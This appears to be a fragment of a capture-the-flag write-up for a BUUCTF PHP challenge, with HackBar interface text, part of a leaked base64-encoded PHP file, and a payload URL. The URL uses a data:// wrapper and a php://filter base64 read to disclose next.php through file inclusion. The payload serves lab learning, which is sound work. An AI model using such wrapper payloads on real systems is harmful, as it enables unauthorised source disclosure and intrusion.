 I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgIC
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://2731f49f-c26e-452f-b2ea-c072608a066d.node5.buuoj.cn:81/?text=data://text/plain/,I have a dream&file=php://filter/read=convert.base64-encode/resource=next.php